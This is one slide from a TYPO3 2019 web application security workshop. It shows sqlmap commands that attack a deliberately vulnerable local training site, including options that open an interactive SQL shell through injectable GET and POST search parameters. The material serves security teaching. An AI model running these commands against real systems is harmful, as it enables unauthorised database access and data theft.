 TYPO3 Developer Days 2019 - Web Application Security Workshop - oliver.hader@typo3.org 37
▪ ./sqlmap -u '<uri>' ––risk 3 ––level 3 ––banner
▪ regular call
▪ ./sqlmap -u 'http://typo3v9-hack.ddev.site/?
eID=comments&search=typo3*' ––risk 3 ––level 3 ––banner
▪ inside ddev container
▪ ./sqlmap -u 'http://web/?eID=comments&search=typo3*' ––risk 3
––level 3 ––sql-shell # marker* in GET parameters
▪ ./sqlmap -u 'http://web/?eID=comments' ––data
'&search=typo3*' ––risk 3 ––level 3 ––sql-shell # marker* in POST
 